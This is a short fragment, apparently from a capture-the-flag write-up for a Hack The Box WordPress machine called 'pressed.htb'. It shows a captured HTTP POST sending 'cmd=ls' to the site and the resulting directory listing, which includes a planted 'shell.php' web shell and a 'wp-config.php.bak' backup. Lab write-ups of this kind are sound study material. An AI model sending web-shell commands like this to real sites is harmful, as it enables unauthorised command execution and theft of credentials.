 2 Host: pressed.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 6
13
14 cmd=ls
</td>
</tr>
164 </table>
165 index.php
166 license.txt
167 output.log
168 readme.html
169 shell.php
170 wp-activate.php
171 wp-admin
172 wp-blog-header.php
173 wp-comments-post.php
174 wp-config-sample.php
175 wp-config.php
176 wp-config.php.bak
177 wp-content
178 wp-cron.php
179 wp-includes
180 wp-links-opml.php
181 wp-load.php
182 wp-login.php
183 wp-mail.php
184 wp-settings.php
185 wp-signup.php
186 wp-snapshots
187 wp-trackback.php
188 xmlrpc.php
189